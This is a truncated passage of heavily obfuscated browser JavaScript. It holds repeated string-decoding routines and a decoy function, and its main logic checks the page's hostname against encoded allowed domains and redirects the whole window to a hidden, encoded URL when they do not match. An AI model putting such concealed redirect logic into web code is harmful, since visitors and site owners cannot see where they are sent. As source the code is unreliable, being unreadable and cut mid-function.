HjfUwUB[__Buffer]}Mg9RZrH(this[__String(cD_F7Y_[72])](),this[cD_F7Y_[22]](__Buffer(143)+__Buffer(144)+__Buffer(145),__Buffer(146),this[__Buffer(147)]),this[cD_F7Y_[22]](__Buffer(148),__Buffer(149),this[__Buffer(150)]),this[cD_F7Y_[22]](window,__Buffer(151),this[__Buffer(152)]),this[__Buffer(cD_F7Y_[25])][__Buffer(154)+cD_F7Y_[96]](__Buffer(155))[__Buffer(156)]({[__Buffer(157)]:"s",[__Buffer(158)]:__Buffer(159),[__Buffer(160)]:function(){function __Uint8Array(__Uint8Array){var __Buffer="EXLsFI^[$kv*)x6Jj@hy%S_&QW/(!8D>=|z~P#:}cbRqdN3\",C`07u;mB+w<{KTfA2.]95VOa?H4g1peGilrMoZYUnt",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function __Buffer(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=__Uint8Array(FvHXZAj[__Buffer])}return HjfUwUB[__Buffer]}Mg9RZrH(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg;function KLs5Ps(__Uint8Array){var __Buffer="LZEUOiYSnh7XGjx)!pwQf:@I5`oNDtCWsBPr9_6zRTqgub&1AldM|;F./H{a[c3J0K,m#$>(e<Vy\"8%v~}4]?2=*+^k",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function EIsp8Q(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=KLs5Ps(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(EIsp8Q(161)in YZWhMi){QJ2jKbV()}function QJ2jKbV(){var __Uint8Array=function(__Uint8Array,__Array){return __Buffer({},__Uint8Array,__Array)},__Buffer;Mg9RZrH(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr){var fmtODu={},KLs5Ps,EIsp8Q,QJ2jKbV;if(__Uint8Array[__Array+utf8ArrayToStr]!==void 0)return __Uint8Array[__Array+utf8ArrayToStr];if(__Array===utf8ArrayToStr)return cD_F7Y_[18];for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Array.length;KLs5Ps++){if(fmtODu[__Array[KLs5Ps]]===void 0)fmtODu[__Array[KLs5Ps]]=cD_F7Y_[0];if(fmtODu[utf8ArrayToStr[KLs5Ps]]===void 0)fmtODu[utf8ArrayToStr[KLs5Ps]]=cD_F7Y_[0];Mg9RZrH(fmtODu[__Array[KLs5Ps]]++,fmtODu[utf8ArrayToStr[KLs5Ps]]--)}for(EIsp8Q in fmtODu)if(fmtODu[EIsp8Q]!==cD_F7Y_[0]){__Uint8Array[__Array+utf8ArrayToStr]=cD_F7Y_[19];return cD_F7Y_[19]}for(QJ2jKbV=cD_F7Y_[1];QJ2jKbV<__Array.length;QJ2jKbV++)if(__Buffer(__Uint8Array,__Array.substr(cD_F7Y_[0],QJ2jKbV),utf8ArrayToStr.substr(cD_F7Y_[0],QJ2jKbV))&&__Buffer(__Uint8Array,__Array.substr(QJ2jKbV),utf8ArrayToStr.substr(QJ2jKbV))||__Buffer(__Uint8Array,__Array.substr(cD_F7Y_[0],QJ2jKbV),utf8ArrayToStr.substr(utf8ArrayToStr.length-QJ2jKbV))&&__Buffer(__Uint8Array,__Array.substr(QJ2jKbV),utf8ArrayToStr.substr(cD_F7Y_[0],utf8ArrayToStr.length-QJ2jKbV))){__Uint8Array[__Array+utf8ArrayToStr]=cD_F7Y_[18];return cD_F7Y_[18]}__Uint8Array[__Array+utf8ArrayToStr]=cD_F7Y_[19];return cD_F7Y_[19]},console.log(__Uint8Array))}Mg9RZrH(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([cD_F7Y_[30],cD_F7Y_[31],cD_F7Y_[32],cD_F7Y_[33]]),__Array=__Uint8Array([cD_F7Y_[34],EIsp8Q(162),EIsp8Q(163)]),utf8ArrayToStr="");try{function B0C8RTi(__Uint8Array){var __Buffer="6OkGRQcFEqMoSnaLVjD=K(*1d9|;\"$/b7Y4gI]e_i^`?tXCHmU@>0r#xwy!lWv5,:)Z{}h~P%+.Nfu&z3sTJ8[B2p<A",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function Hs63et3(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=B0C8RTi(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof window!==Hs63et3(cD_F7Y_[23])&&typeof location!==Hs63et3(cD_F7Y_[23])&&location[__Buffer]){Mg9RZrH(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===Hs63et3(165)+cD_F7Y_[22]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(CGgsm9){}fmtODu=[EIsp8Q(166),EIsp8Q(167)];for(QABvMDg=cD_F7Y_[0];QABvMDg<fmtODu.length;QABvMDg++){var g6IXDfm=fmtODu[QABvMDg];if(!g6IXDfm)continue;if(utf8ArrayToStr===g6IXDfm)return cD_F7Y_[18];if(utf8ArrayToStr.length>g6IXDfm.length&&utf8ArrayToStr.slice(-(g6IXDfm.length+cD_F7Y_[1]))==cD_F7Y_[37]+g6IXDfm)return cD_F7Y_[18]}if(typeof window===EIsp8Q(168)+EIsp8Q(169))return cD_F7Y_[18];try{function kvHs_R(__Uint8Array){var __Buffer="iFOQhspoPfRABnSEjklZbLIYHKqguWavd=U]/,!\"m`Xt3z*M.2cC4DNT%V[Ge~r0?{<_8:|;9y#+>7@x65w)1$&^}(J",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function bquE8E7(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=kvHs_R(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof top!==bquE8E7(cD_F7Y_[24])&&typeof top.location!==bquE8E7(cD_F7Y_[24])){function pCv1MMi(__Uint8Array){var __Buffer="Yxn0,2%E4Dw_=>W93e^#{6?gvR*hKo.\"7d&zc1y);ZjlTFs[P/bN|Hiu!JV$XCI5:8f(B+rA~G]<@}Lm`pSaqtMOUQk",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function FhP31N(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=pCv1MMi(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}top.location.href=FhP31N(171)+FhP31N(172)}else if(typeof location!==bquE8E7(cD_F7Y_[24])){function u50pJh(__Uint8Array){var __Buffer="TAdVWiRtnCjhKaGrfSBbIDcX1vNe2UYq.HL+7u$`z=Ex?{g:/MPwOp~sQm^(>4\"3_5,JFZlo}%6;9&*<#y@[])!0|8k",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function XG5QuC(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=u50pJh(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(XG5QuC(173)in YZWhMi){QPp_rr()}function QPp_rr(){}location.href=XG5QuC(174)}}catch(CGgsm9){}return cD_F7Y_[19]}catch(CGgsm9){return cD_F7Y_[19]}}(),__globalObject(this)[__Buffer(175)](__Buffer(176),""))}}));if(this[__Buffer(cD_F7Y_[25])][__Buffer(cD_F7Y_[26])](__Buffer(cD_F7Y_[45]))[__Buffer(cD_F7Y_[27])]==cD_F7Y_[0]&&this[__Buffer(cD_F7Y_[25])][__Buffer(cD_F7Y_[26])](__Buffer(cD_F7Y_[69]))[__Buffer(cD_F7Y_[27])]==cD_F7Y_[0]){function __Array(__Uint8Array){var __Buffer="c0w$_v6y\"]),E93hqKPO4#^Lt(Q}<R+I*`FGli{mpu@VNzo1Js>kUA2xr&|Md~X/a7T[HSf%e5gYBnb.=;WC!D?j8Z:",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function utf8ArrayToStr(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=__Array(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[28]),utf8ArrayToStr(182),this[utf8ArrayToStr(183)]),this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[28]),utf8ArrayToStr(184),this[utf8ArrayToStr(185)]),this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[28]),utf8ArrayToStr(186),this[utf8ArrayToStr(187)]),this[cD_F7Y_[22]](utf8ArrayToStr(188),utf8ArrayToStr(189),this[utf8ArrayToStr(190)+utf8ArrayToStr(191)+utf8ArrayToStr(cD_F7Y_[53])]),this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[29]),utf8ArrayToStr(194)+this[utf8ArrayToStr(195)],this[utf8ArrayToStr(196)]),this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[29]),utf8ArrayToStr(197),this[utf8ArrayToStr(198)]),this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[28]),utf8ArrayToStr(199)+utf8ArrayToStr(cD_F7Y_[99])+utf8ArrayToStr(201)+utf8ArrayToStr(202),this[utf8ArrayToStr(203)]),this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[28]),utf8ArrayToStr(204),this[utf8ArrayToStr(205)]),this[cD_F7Y_[22]](utf8ArrayToStr(cD_F7Y_[28]),utf8ArrayToStr(206),this[utf8ArrayToStr(207)]),this[cD_F7Y_[22]](utf8ArrayToStr(208),utf8ArrayToStr(209),this[utf8ArrayToStr(210)]),this[cD_F7Y_[22]](utf8ArrayToStr(211),utf8ArrayToStr(212),this[utf8ArrayToStr(213)]),this[cD_F7Y_[22]](utf8ArrayToStr(214),utf8ArrayToStr(215),this[utf8ArrayToStr(216)]));if(this[utf8ArrayToStr(217)][utf8ArrayToStr(218)]){function fmtODu(__Uint8Array){var __Buffer=".TmSXoChOtLfcPMWV?kJjinu\"Z@ype32bd>xD[/r;B#:vU*9HI!}_^|gsaG(,=`0816%q$A5K7{RQEFwN+)Y4]~z<&l",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function QABvMDg(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=fmtODu(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg;function KLs5Ps(__Uint8Array){var __Buffer="*fOgCYDRdaHoP][u|.F<Txym!ei)?=/0W_UA4{b96q3ln+%&vc5^s~;JZEkLwV2>:8(#}IQX1MrSN,`pK@BGz\"tj$7h",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function EIsp8Q(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=KLs5Ps(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([cD_F7Y_[30],cD_F7Y_[31],cD_F7Y_[32],cD_F7Y_[33]]),__Array=__Uint8Array([cD_F7Y_[34],EIsp8Q(219),EIsp8Q(220)]),utf8ArrayToStr="");try{function QJ2jKbV(__Uint8Array){var __Buffer="EWDh2J1r~[m)QyfCNdc}j]itP?0O9ZVB@&{.YKM\"boLH>S8+v,Ik_anG^4<|XR;gw!l7pu#U(T:`*eF%sA3/=5xz$q6",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function B0C8RTi(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=QJ2jKbV(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof window!==B0C8RTi(cD_F7Y_[35])&&typeof location!==B0C8RTi(cD_F7Y_[35])&&location[__Buffer]){function Hs63et3(__Uint8Array){var __Buffer="K\"pRfDbVMBqlhHLSokx1QjY?&Jv.A/XZ(<wN[u@|WEU>Ci+O4tPmeds8#,G79:)_3aryTI0]c2n`Fg;!6^${}=z~%5*",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function CGgsm9(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=Hs63et3(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===CGgsm9(222)+cD_F7Y_[22]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(g6IXDfm){}fmtODu=[EIsp8Q(cD_F7Y_[36]),EIsp8Q(cD_F7Y_[55])];for(QABvMDg=cD_F7Y_[0];QABvMDg<fmtODu.length;QABvMDg++){var kvHs_R=fmtODu[QABvMDg];if(!kvHs_R)continue;if(utf8ArrayToStr===kvHs_R)return cD_F7Y_[18];if(utf8ArrayToStr.length>kvHs_R.length&&utf8ArrayToStr.slice(-(kvHs_R.length+cD_F7Y_[1]))==cD_F7Y_[37]+kvHs_R)return cD_F7Y_[18]}if(typeof window===EIsp8Q(cD_F7Y_[38]))return cD_F7Y_[18];try{function bquE8E7(__Uint8Array){var __Buffer="H]ReWOaQT8M;3n!Yp_1*Z{NCfh/Siu9ks\"yzxX0v`)P&+^Bm$|6%F@>LogVrIqA5cbE~j=l7<D2.KUJ}[?Gw:t(#,d4",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function pCv1MMi(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=bquE8E7(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof top!==EIsp8Q(cD_F7Y_[38])&&typeof top.location!==pCv1MMi(cD_F7Y_[43])){function FhP31N(__Uint8Array){var __Buffer="uz^1>{y%]3.~v6)}+?9($&`82w|[<:,N#P5ARWYaMJceTomUlOIdVniXKZqkDjgFQLGr_x;4=0@fp*7EBS\"thH!Cb/s",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var 